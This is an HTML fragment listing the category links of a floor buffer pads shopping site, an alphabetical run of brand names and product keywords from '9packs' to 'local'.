	<li class="cat-item cat-item-2392"><a href="https://floorbufferpads.com/category/9packs/" >9packs</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://floorbufferpads.com/category/9pcs/" >9pcs</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://floorbufferpads.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://floorbufferpads.com/category/abilityone/" >abilityone</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://floorbufferpads.com/category/aboveground/" >aboveground</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://floorbufferpads.com/category/abrasives/" >abrasives</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://floorbufferpads.com/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://floorbufferpads.com/category/adhesive/" >adhesive</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://floorbufferpads.com/category/advance/" >advance</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://floorbufferpads.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://floorbufferpads.com/category/aerifizieren23/" >aerifizieren23</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://floorbufferpads.com/category/aerus/" >aerus</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://floorbufferpads.com/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://floorbufferpads.com/category/all-in-one/" >all-in-one</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://floorbufferpads.com/category/alto/" >alto</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://floorbufferpads.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://floorbufferpads.com/category/amano/" >amano</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://floorbufferpads.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://floorbufferpads.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://floorbufferpads.com/category/americo/" >americo</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://floorbufferpads.com/category/amsan/" >amsan</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://floorbufferpads.com/category/angle/" >angle</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://floorbufferpads.com/category/announcement/" >announcement</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://floorbufferpads.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://floorbufferpads.com/category/anything/" >anything</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://floorbufferpads.com/category/apply/" >apply</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://floorbufferpads.com/category/applying/" >applying</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://floorbufferpads.com/category/aqua/" >aqua</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://floorbufferpads.com/category/ashy/" >ashy</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://floorbufferpads.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://floorbufferpads.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://floorbufferpads.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://floorbufferpads.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://floorbufferpads.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://floorbufferpads.com/category/automotive/" >automotive</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://floorbufferpads.com/category/autospa/" >autospa</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://floorbufferpads.com/category/aztec/" >aztec</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://floorbufferpads.com/category/b200752/" >b200752</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://floorbufferpads.com/category/backer/" >backer</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://floorbufferpads.com/category/bagail/" >bagail</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://floorbufferpads.com/category/bare/" >bare</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://floorbufferpads.com/category/batoca/" >batoca</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://floorbufferpads.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://floorbufferpads.com/category/bee-sure/" >bee-sure</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://floorbufferpads.com/category/beige/" >beige</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://floorbufferpads.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://floorbufferpads.com/category/betco/" >betco</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://floorbufferpads.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://floorbufferpads.com/category/bevel/" >bevel</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://floorbufferpads.com/category/bgtec/" >bgtec</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://floorbufferpads.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://floorbufferpads.com/category/bissell/" >bissell</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://floorbufferpads.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://floorbufferpads.com/category/blazer/" >blazer</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://floorbufferpads.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://floorbufferpads.com/category/bluestar/" >bluestar</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://floorbufferpads.com/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://floorbufferpads.com/category/bona/" >bona</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://floorbufferpads.com/category/bonastre/" >bonastre</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://floorbufferpads.com/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://floorbufferpads.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://floorbufferpads.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://floorbufferpads.com/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://floorbufferpads.com/category/brady/" >brady</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://floorbufferpads.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://floorbufferpads.com/category/breuer/" >breuer</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://floorbufferpads.com/category/bridgepoint/" >bridgepoint</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://floorbufferpads.com/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://floorbufferpads.com/category/brighton/" >brighton</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://floorbufferpads.com/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://floorbufferpads.com/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://floorbufferpads.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://floorbufferpads.com/category/brush/" >brush</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://floorbufferpads.com/category/brushes/" >brushes</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://floorbufferpads.com/category/buff/" >buff</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://floorbufferpads.com/category/buffer/" >buffer</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://floorbufferpads.com/category/buffers/" >buffers</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://floorbufferpads.com/category/buffing/" >buffing</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://floorbufferpads.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://floorbufferpads.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://floorbufferpads.com/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://floorbufferpads.com/category/bulldozer/" >bulldozer</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://floorbufferpads.com/category/burn/" >burn</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://floorbufferpads.com/category/burnish/" >burnish</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://floorbufferpads.com/category/burnisher/" >burnisher</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://floorbufferpads.com/category/care/" >care</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://floorbufferpads.com/category/carpet/" >carpet</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://floorbufferpads.com/category/carpetfloor/" >carpetfloor</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://floorbufferpads.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://floorbufferpads.com/category/cases/" >cases</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://floorbufferpads.com/category/cassidy/" >cassidy</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://floorbufferpads.com/category/ccpolset/" >ccpolset</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://floorbufferpads.com/category/centaur/" >centaur</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://floorbufferpads.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://floorbufferpads.com/category/ceramica/" >ceramica</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://floorbufferpads.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://floorbufferpads.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://floorbufferpads.com/category/charger/" >charger</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://floorbufferpads.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://floorbufferpads.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://floorbufferpads.com/category/cheetah/" >cheetah</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://floorbufferpads.com/category/chem/" >chem</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://floorbufferpads.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://floorbufferpads.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://floorbufferpads.com/category/cimex/" >cimex</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://floorbufferpads.com/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://floorbufferpads.com/category/clarke/" >clarke</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://floorbufferpads.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://floorbufferpads.com/category/cleanfix/" >cleanfix</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://floorbufferpads.com/category/cleanfreak/" >cleanfreak</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://floorbufferpads.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://floorbufferpads.com/category/cleanstar/" >cleanstar</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://floorbufferpads.com/category/cleanup/" >cleanup</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://floorbufferpads.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://floorbufferpads.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://floorbufferpads.com/category/comac/" >comac</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://floorbufferpads.com/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://floorbufferpads.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://floorbufferpads.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://floorbufferpads.com/category/concrete/" >concrete</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://floorbufferpads.com/category/congoleum/" >congoleum</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://floorbufferpads.com/category/contico/" >contico</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://floorbufferpads.com/category/convertible/" >convertible</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://floorbufferpads.com/category/cooking/" >cooking</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://floorbufferpads.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://floorbufferpads.com/category/corded/" >corded</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://floorbufferpads.com/category/cordless/" >cordless</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://floorbufferpads.com/category/core/" >core</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://floorbufferpads.com/category/cougar/" >cougar</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://floorbufferpads.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://floorbufferpads.com/category/custodian/" >custodian</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://floorbufferpads.com/category/danny/" >danny</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://floorbufferpads.com/category/dapper/" >dapper</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://floorbufferpads.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://floorbufferpads.com/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://floorbufferpads.com/category/dayton/" >dayton</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://floorbufferpads.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://floorbufferpads.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://floorbufferpads.com/category/demoing/" >demoing</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://floorbufferpads.com/category/demonstration/" >demonstration</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://floorbufferpads.com/category/detail/" >detail</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://floorbufferpads.com/category/detailers/" >detailers</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://floorbufferpads.com/category/detailing/" >detailing</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://floorbufferpads.com/category/diablo/" >diablo</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://floorbufferpads.com/category/diamabrush/" >diamabrush</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://floorbufferpads.com/category/diameter/" >diameter</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://floorbufferpads.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://floorbufferpads.com/category/diatool/" >diatool</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://floorbufferpads.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://floorbufferpads.com/category/differences/" >differences</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://floorbufferpads.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://floorbufferpads.com/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://floorbufferpads.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://floorbufferpads.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://floorbufferpads.com/category/driver/" >driver</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://floorbufferpads.com/category/driver-full/" >driver-full</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://floorbufferpads.com/category/drivers/" >drivers</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://floorbufferpads.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://floorbufferpads.com/category/dude/" >dude</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://floorbufferpads.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://floorbufferpads.com/category/dust/" >dust</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://floorbufferpads.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://floorbufferpads.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://floorbufferpads.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://floorbufferpads.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://floorbufferpads.com/category/ec12x18-120/" >ec12x18-120</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://floorbufferpads.com/category/edco/" >edco</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://floorbufferpads.com/category/edic/" >edic</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://floorbufferpads.com/category/effortless/" >effortless</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://floorbufferpads.com/category/electra/" >electra</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://floorbufferpads.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://floorbufferpads.com/category/electrolux/" >electrolux</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://floorbufferpads.com/category/elektrobit/" >elektrobit</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://floorbufferpads.com/category/elica/" >elica</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://floorbufferpads.com/category/emdeko/" >emdeko</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://floorbufferpads.com/category/ep170/" >ep170</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://floorbufferpads.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://floorbufferpads.com/category/epoch/" >epoch</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://floorbufferpads.com/category/epoxy/" >epoxy</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://floorbufferpads.com/category/eqoguard/" >eqoguard</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://floorbufferpads.com/category/etch/" >etch</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://floorbufferpads.com/category/euc-minuteman/" >euc-minuteman</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://floorbufferpads.com/category/euc-viper/" >euc-viper</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://floorbufferpads.com/category/euroclean/" >euroclean</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://floorbufferpads.com/category/ewbank/" >ewbank</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://floorbufferpads.com/category/ewbanks/" >ewbanks</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://floorbufferpads.com/category/faster/" >faster</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://floorbufferpads.com/category/fein/" >fein</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://floorbufferpads.com/category/fighting/" >fighting</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://floorbufferpads.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://floorbufferpads.com/category/finishing/" >finishing</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://floorbufferpads.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://floorbufferpads.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://floorbufferpads.com/category/flex/" >flex</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://floorbufferpads.com/category/flexifelt/" >flexifelt</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://floorbufferpads.com/category/flexis/" >flexis</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://floorbufferpads.com/category/flip/" >flip</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://floorbufferpads.com/category/flo-pac/" >flo-pac</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://floorbufferpads.com/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://floorbufferpads.com/category/floors/" >floors</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://floorbufferpads.com/category/foam/" >foam</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://floorbufferpads.com/category/friendly/" >friendly</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://floorbufferpads.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://floorbufferpads.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://floorbufferpads.com/category/furniture/" >furniture</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://floorbufferpads.com/category/galaxy/" >galaxy</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://floorbufferpads.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://floorbufferpads.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://floorbufferpads.com/category/generic/" >generic</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://floorbufferpads.com/category/genie/" >genie</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://floorbufferpads.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://floorbufferpads.com/category/gladwell/" >gladwell</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://floorbufferpads.com/category/glit/" >glit</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://floorbufferpads.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://floorbufferpads.com/category/gloss/" >gloss</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://floorbufferpads.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://floorbufferpads.com/category/grab/" >grab</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://floorbufferpads.com/category/graco/" >graco</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://floorbufferpads.com/category/granite/" >granite</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://floorbufferpads.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://floorbufferpads.com/category/grinder/" >grinder</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://floorbufferpads.com/category/grinding/" >grinding</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://floorbufferpads.com/category/grit/" >grit</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://floorbufferpads.com/category/ground/" >ground</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://floorbufferpads.com/category/guard/" >guard</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://floorbufferpads.com/category/gypfloor/" >gypfloor</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://floorbufferpads.com/category/hako/" >hako</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://floorbufferpads.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://floorbufferpads.com/category/hand-held/" >hand-held</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://floorbufferpads.com/category/hand-push/" >hand-push</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://floorbufferpads.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://floorbufferpads.com/category/hardin/" >hardin</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://floorbufferpads.com/category/hardwood/" >hardwood</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://floorbufferpads.com/category/hawk/" >hawk</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://floorbufferpads.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://floorbufferpads.com/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://floorbufferpads.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://floorbufferpads.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://floorbufferpads.com/category/high-performance/" >high-performance</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://floorbufferpads.com/category/hild/" >hild</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://floorbufferpads.com/category/holder/" >holder</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://floorbufferpads.com/category/holes/" >holes</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://floorbufferpads.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://floorbufferpads.com/category/honing/" >honing</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://floorbufferpads.com/category/hook/" >hook</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://floorbufferpads.com/category/hoover/" >hoover</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://floorbufferpads.com/category/hurricane/" >hurricane</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://floorbufferpads.com/category/husqvarna/" >husqvarna</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://floorbufferpads.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://floorbufferpads.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://floorbufferpads.com/category/idoo/" >idoo</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://floorbufferpads.com/category/ikeborm/" >ikeborm</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://floorbufferpads.com/category/improved/" >improved</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://floorbufferpads.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://floorbufferpads.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://floorbufferpads.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://floorbufferpads.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://floorbufferpads.com/category/intertool/" >intertool</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://floorbufferpads.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://floorbufferpads.com/category/ip17/" >ip17</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://floorbufferpads.com/category/ip20/" >ip20</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://floorbufferpads.com/category/janilink/" >janilink</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://floorbufferpads.com/category/janisource/" >janisource</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://floorbufferpads.com/category/janitorial/" >janitorial</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://floorbufferpads.com/category/janpro/" >janpro</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://floorbufferpads.com/category/jeyes/" >jeyes</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://floorbufferpads.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://floorbufferpads.com/category/johns/" >johns</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://floorbufferpads.com/category/karcher/" >karcher</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://floorbufferpads.com/category/kenmore/" >kenmore</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://floorbufferpads.com/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://floorbufferpads.com/category/kirby/" >kirby</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://floorbufferpads.com/category/koblenz/" >koblenz</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://floorbufferpads.com/category/lagler/" >lagler</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://floorbufferpads.com/category/lakeside/" >lakeside</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://floorbufferpads.com/category/lambs/" >lambs</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://floorbufferpads.com/category/lapidary/" >lapidary</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://floorbufferpads.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://floorbufferpads.com/category/lavina/" >lavina</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://floorbufferpads.com/category/layers/" >layers</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://floorbufferpads.com/category/ldhthopi/" >ldhthopi</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://floorbufferpads.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://floorbufferpads.com/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://floorbufferpads.com/category/leeson/" >leeson</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://floorbufferpads.com/category/levelling/" >levelling</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://floorbufferpads.com/category/lfsponge/" >lfsponge</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://floorbufferpads.com/category/light-duty/" >light-duty</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://floorbufferpads.com/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://floorbufferpads.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://floorbufferpads.com/category/link/" >link</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://floorbufferpads.com/category/liquid/" >liquid</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://floorbufferpads.com/category/local/" >local</a>
</li>
